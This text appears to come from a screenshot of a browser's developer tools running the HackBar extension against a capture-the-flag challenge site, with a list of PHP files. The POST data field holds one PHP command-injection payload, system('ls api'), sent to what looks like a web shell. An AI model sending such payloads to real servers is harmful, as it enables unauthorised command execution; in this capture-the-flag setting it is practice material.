 1 config.php index.php v2.php v3.php v4.php v5.php
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://a40842a9-0e56-4387-bbe9-51991399921f.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('ls api');